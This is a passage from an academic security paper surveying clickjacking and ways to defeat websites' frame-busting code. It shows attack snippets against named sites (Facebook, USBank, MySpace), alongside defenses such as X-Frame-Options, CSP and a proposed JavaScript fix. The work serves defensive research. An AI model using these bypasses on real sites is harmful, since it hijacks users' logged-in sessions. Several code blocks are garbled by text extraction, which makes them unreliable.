Now any attempt to read or navigate the top frame's location will fail.

#### 3.7 IE Restricted Zone

Most frame busting relies on JavaScript in the framed page to detect framing and "bust" itself out. If JavaScript is disabled in the context of the subframe, the frame busting code will not run. In Internet Explorer content from the "Restricted Zone" is loaded with Javascript disabled and no cookies.

To mark a frame as coming from the Restricted Zone the framing page gives the iframe element the attribute security=restricted. In earlier work [\[15\]](#page-12-5) we observed that this feature can be used to defeat frame busting.

Example. Attacker:

```
\langleiframe src="http://www.victim.com"
         security="restricted"></iframe>
```
The resulting frame will have JavaScript disabled, causing the frame busting code in Table [2](#page-2-0) to not run. For click-jacking this method can be limiting — since no cookies are delivered to the subframe, session-riding becomes difficult.#### 3.8 Sandbox attribute

Recently, browser vendors have begun standardization of Internet Explorer's proprietary restricted zone feature in the form of a new sandbox attribute on the iframe tag. This attribute has been specified in HTML5 [\[12\]](#page-12-7) and is currently implemented in the Google Chrome browser. This feature can be used to disable JavaScript in the same way as the restricted zone; however, because cookies are delivered in the subframe, clickjacking attacks can take advantage of existing sessions that the user has established.

#### 3.9 Design mode

Stone [\[22\]](#page-12-1) showed that design mode can be turned on in the framing page (via document.designMode), disabling JavaScript in top and sub-frame. Again, cookies are delivered to the sub-frame. Design mode is currently implemented in Firefox and IE8.

#### 3.10 Mobile Sites

Many of the top sites serve mobile alternatives to their main pages. Served at sub-domains such as m.example.com or mobile.example.com, these sites often deliver full or significant subsets of functionality relative to their "real" counterparts. Unfortunately, most sites who framebust on their primary domain do not framebust their mobile sites. In fact, we found only one that did out of our entire dataset. Only a minimal set of sites actually do discretionary rendering by user-agent, enabling us to frame mobile interfaces in all browsers just like we would their regular site. To make matters worse, many sites do not differentiate sessions between the regular and the mobile site; that is, if you are logged in at www.example.com you are also logged in at mobile.example.com. This enables the attacker to clickjack the mobile site (on a desktop browser) and gain control of a fully functional site.

### <span id="page-7-0"></span>4 Site Specific Attacks

While most websites rely on the popular framebusting code snippets presented in the previous sections, some prominent websites choose to develop their own techniques. In this section, we discuss some of the most interesting defenses we found during our survey and present techniques specifically designed to defeat them.

#### 4.1 Shedding a Ray of Light in the Darkness

<Facebook.com> frame-busting approach is radically different from popular techniques. Instead of busting out of its the frame, Facebook inserts a gray semi-transparent div that covers all of the content when a profile page is framed (see Figure  $5(a)$ ). When the user clicks anywhere on the div, Facebook busts out of the frame. This elegant approach allows content to be framed,while blocking clickjacking attacks. The code works as follows:

```
if (top != self) {
  window.document.write(''<div style=
     'background: black; opacity: 0.5;filter : alpha ( opacity = 50 );
     position: absolute; top: 0px; left: 0px;
     width: 9999px; height: 9999px;
     z-index: 1000001'
 on Click='top. location. href=window. location. href'\langle/div>'' );
}
```
When framed, the code inserts a black div of dimension 9999x9999px with 50 percent opacity positioned at 0, 0. Since all Facebook's content except this div is centered in the frame, this framing defense can be defeated by making the enclosing frame sufficiently large so that the center of the frame is outside the dark div area. The content naturally flows to the center of the frame and is shown to the user without the dark overlay. The framing code is as follows and the resulting page is shown in Figure [5\(b\)](#page-8-1)

```
<body s t y l e=" o v e r fl ow−x : hidden ;
border:0px; margin:0px;
```<span id="page-8-0"></span>

| <b>My Account</b>                                            |                              |                                                                                 |                       |
|--------------------------------------------------------------|------------------------------|---------------------------------------------------------------------------------|-----------------------|
| Networks Notifications Mobile Language Payments Facebook Ads |                              | Networks Notifications Mobile Language Payments Facebook Ads<br><b>Settings</b> |                       |
| <b>Name</b>                                                  | change                       | <b>Name</b>                                                                     | change                |
| Your real name.                                              | <b>Gustav Goose Rydstedt</b> | Your real name.                                                                 | Gustav Goose Rydstedt |
| <b>Username</b>                                              | change                       | <b>Username</b>                                                                 | change                |
| Your username                                                | gustav.rydstedt              | Your username                                                                   | ustav.rydstedt        |
| Email                                                        | change                       | Email                                                                           | change                |
| Set your email contact information.                          | rydstedt@stanford.edu        | Set your email contact information.                                             | dstedt@stanford.edu   |
| Password                                                     | change                       | Password                                                                        | change                |
| What you use to log in.                                      | <b>SERREREE</b>              | What you use to log in.                                                         | ********              |
| <b>Linked Accounts</b>                                       | change                       | <b>Linked Accounts</b>                                                          | change                |
| Use other accounts to log in.                                |                              | Use other accounts to log in.                                                   |                       |
| Privacy                                                      | manage                       | Privacy                                                                         | manage                |
| Control what information you share.                          |                              | Control what information you share.                                             |                       |
| <b>Deactivate Account</b>                                    | deactivate                   | <b>Deactivate Account</b>                                                       | deactivate            |

(a) Facebook Black Layer (b) Facebook Black Layer removed

Figure 5: Facebook's elegant black layer defense

```
\langleiframe width="21800px" height="2500px" be allowed to frame the page, which is most
  src=" http://facebook.com/"frame border="0"margin height="0" marginwidth="0" >\langleiframe\rangle
```

```
\langle \text{script} \rangle window.scrollTo (10200,0);
\langle script >
```
Note that the scrollTo function dynamically scrolls to the center of the frame where the content appears in the clear.

#### 4.2 Domain checking errors

USBank uses frame busting code that checks the referrer domain to decide if framing is allowed. The code works as follows:

if (self != top) { var dom =  $getDom(document. referrer);$ var okDom = /usbank | localhost | usbnet /; var matchDomain = dom. se $\arch(\alpha kDom);$ 

$$
if (matchDomain == -1) { // }{bust }
$$

where getDomain is a function that returns the domain of a given URL. Observe that any <span id="page-8-1"></span>likely not the developer's intent. For example, the Norwegian State House Bank ([http:](http://www.husbanken.no) [//www.husbanken.no](http://www.husbanken.no)) and the Bank of Moscow (<http://www.rusbank.org>) will be allowed to frame the page since both contain the string usbank in the domain.

### 4.3 Trust problems

<Myspace.com> uses the following frame busting code:

```
try{
   A=!top.location.href
\}catch (B) { }
A=A&&!(document.referrer.match)
   \int^{\infty} https ?:\/\/[-a-z0-9.]*\.google\.(co\.
   | \text{com} \setminus .) ? [ \text{a-z}] + \setminus / \text{images}/i )&\&!(document.referrer.match(
   / \hat{\ } https ?:\/\/(\hat{[} \hat{\ } \rangle)?(myspace\.com
       myspace \, \backslash \, cnsim side kick \.com
      | levis awards \.com\//i ) );
\textbf{if (A)} \{ // frame \text{ } burst \}
```
domain that contains the word usbank will by Google images. Google images, however, By design the code allows Myspace to be frameddoes not use frame busting. Consequently, an attacker can frame Google images and then cause Google images to frame Myspace (e.g. by issuing a specific Google search query that leads to a Myspace page). Since Myspace sees a referrer from Google images it does not attempt to navigate away. The result is shown in Figure [6.](#page-11-3)

This example shows that trust relationships in the context of frame busting can be dangerous. A partner site that does not frame bust can cause the trusing page to be framed by an attacker.

### <span id="page-9-0"></span>5 Frame busting Securely

We now turn to defenses and discuss how a website can protect itself from being framed. We first review relevant client-side features and then suggest a JavaScript-based frame busting approach that resists current attacks.

#### 5.1 X-FRAME-OPTIONS

Microsoft introduced in Internet Explorer 8 a specific defense against clickjacking and frame busting called X-FRAME-OPTIONS, an HTTP header sent on HTTP responses. This header can have two different values: DENY and SAMEORIGIN. When DENY is provided, IE 8 will not render the requested site within a frame context. If the value SAMEORIGIN is used, IE will block the page only if the origin of the top levelbrowsing-context is different from the origin of the content containing the directive. While this mechanism is highly effective, there are three main limitations to this approach:

• Per-page policy specification. The policy needs to be specified for every page, which can complicate deployment. Providing the ability to enforce it for the entire site, at login time for instance, could simplify adoption.

- Problems with multi-domain sites. The current implementation does not allow the webmaster to provide a whitelist of domains that are allowed to frame the page. While whitelisting can be dangerous (see the MySpace example), in some cases a webmaster might have no choice but to use more than one hostname.
- Proxies. Web proxies are notorious for adding and stripping headers. If a web proxy strips the X-FRAME-OPTIONS header then the site loses its framing protection.

X-FRAME-OPTIONS has been quickly adopted by browser vendors; every browser except Firefox supports it in the latest version [\[13\]](#page-12-8), and it is supported by the NoScript Firefox extension as well. Adoption by web sites has been slower; a recent survey showed that only 4 out of 10,000 top-sites use it  $[17]$ . This observation is consistent with our finding: we found only three sites using it during our survey.

#### 5.2 Content Security Policy

Content Security Policy [\[19\]](#page-12-10) is a Mozilla initiative to provide to web developers with a way to specify how content interacts on their web sites. It is scheduled for deployment in Firefox 3.7. As with X-FRAME-OPTIONS, the policy is delivered via an HTTP response header. It is more general than X-FRAME-OPTIONS, allowing the website owner to enforce other types of content interactions. For example, it allows sites to restrict script sources to specific origins.

To prevent a site from being framed, a webmaster can use the frame-ancestors directive to specify which origins are allowed to embed the page into a frame or an iframe. Therefore, unlike X-FRAME-OPTIONS the webmaster can specify third party web sites that are allowed to embed the iframe. CSP does suffer from the other limitation of X-FRAME-OPTIONS: it does not provide a way to enforce a site wide policy. It has not yet been adopted by sites as it is still in beta.```
<style >html \{ display : none; \}\langle style >
\langle \text{script} \rangleif (self = top) {
  document.documentElement. style. display = 'block';\} else {
   top. location = self. location;
}
\langle script >
```
<span id="page-10-0"></span>Figure 7: Our proposed framebusting code

#### 5.3 Using JavaScript

Until X-FRAME-OPTIONS or another browserbased defense is universally deployed, web sites that wish to defend against clickjacking have little choice but to use JavaScript. We present in Figure [7](#page-10-0) what we think is currently the best JavaScript code to defend against framing.

This code works as follows: When the page is loaded, the style sheet hides all content on the page. If JavaScript is disabled, the page will remain blank. Similarly, if the page is framed, it will either remain blank or it will attempt to frame bust. If the frame busting code is blocked, say by hooking the unload event or doing a 204 flushing attack, the page will remain blank. The script only reveals the document's contents if the page is not running in a frame. Note that users who have JavaScript disabled, via browser setting or NoScript, will not be able to use the site. Designers might want to have a fallback mechanism if such is the case.

In our example the entire page is initially invisible, but this defense can be more fine grained by having sub-elements be invisible instead. This way, a user can be presented with a message if JavaScript is disabled. However, enabling any subset of functionality beyond that simple message is not advised.

We tested a handful of load-heavy sites with

the code injected on the top of the page. With Firefox's YSlow and Chrome's Speed Tracer, we were not able to identify any significant decreases in render or load time.

We emphasize that this code is not proven to be a secure approach to frame busting. As we have shown throughout the paper, many bugs and exploits are available for an attacker to target JavaScript frame busting, and there are likely many more. Our snippet might already be vulnerable to unknown attacks. To our knowledge, it is the best current approach. Variants of this approach has been blogged about before [\[16\]](#page-12-11) [\[8\]](#page-12-12).

### 6 Related Work

The first mention of a negative impact of transparent iframes is a bug report for the Mozzila Firefox browser from 2002 [\[21\]](#page-12-13). The term clickjacking [\[10\]](#page-12-0), was coined by Hansen and Grossman in 2008. Clickjacking differs from phishing [\[9\]](#page-12-14) because it does not entice the user to enter secret credentials into a fake site. Instead, the user must enter their credentials into the real site to establish an authenticated session. The attack can proceed until the user's session expires. Clickjacking can be considered an instance of the confused deputy problem [\[5\]](#page-11-4). The term "confused deputy" was coined by Hardy in 1988 [\[11\]](#page-12-15). Another example of the confused deputy prob-

Figure 6: Because MySpace whitelists Google in the document referrer, an attacker's site can use Google Image search to launch clickjacking attacks on MySpace.

<span id="page-11-3"></span>lem on the web is cross-site request forgery [\[2\]](#page-11-2). The web-key authentication scheme [\[6\]](#page-11-5) uses unguessable secrets in URLs instead of cookies for authentication. This approach can mitigate confused deputy attacks such as clickjacking and CSRF. Experimental client-side defenses for clickjacking include ClearClick [\[18\]](#page-12-16) and Click-IDS [\[1\]](#page-11-6). These defenses have not yet been widely deployed, so they cannot be relied upon by web sites as a primary defense. They also introduce some compatibility costs for legacy web sites, which may hinder browser vendor adoption.

### 7 Conclusion

We surveyed the frame busting practices of the top 500 websites. Using both known and novel attack techniques, we found that all of the clickjacking defenses we encountered could be circumvented in one way or another. Many of the attacks are generic and can be used against

a wide variety of sites. We found that even sites with advanced clickjacking defenses, such as Facebook and MySpace, could be defeated using targeted attacks. After reviewing the available defenses, we propose a JavaScript-based defense to use until browser support for a solution such as X-FRAME-OPTIONS is widely deployed.

### Acknowledgments

This work was supported by NSF and an AFOSR MURI grant.

### References

- <span id="page-11-6"></span>[1] Marco Balduzzi, Manuel Egele, Engin Kirda, Davide Balzarotti, and Christopher Kruegel. A solution for the automated detection of clickjacking attacks. In ASI-ACCS'10, 2010.
- <span id="page-11-2"></span>[2] Adam Barth, Collin Jackson, and John C. Mitchell. Robust defenses for cross-site request forgery. In In proc. of 15th ACM Conference on Computer and Communications Security (CCS 2008), 2008.
- <span id="page-11-0"></span>[3] Adam Barth, Collin Jackson, and John C. Mitchell. Securing frame communication in browsers. Communications of the ACM  $(CACM 2009)$ , 2009.
- <span id="page-11-1"></span>[4] Daniel Bates, Adam Barth, and Collin Jackson. Regular expressions considered harmful in client-side xss filters. In Proceedings of the 19th International World Wide Web Conference (WWW 2010), 2010.
- <span id="page-11-4"></span>[5] Tyler Close. The confused deputy rides again! [http://waterken.sourceforge.](http://waterken.sourceforge.net/clickjacking/) [net/clickjacking/](http://waterken.sourceforge.net/clickjacking/), 2008.
- <span id="page-11-5"></span>[6] Tyler Close. Web-key: Mashing with permission. In Web 2.0. Security and Privacy (W2SP), 2008.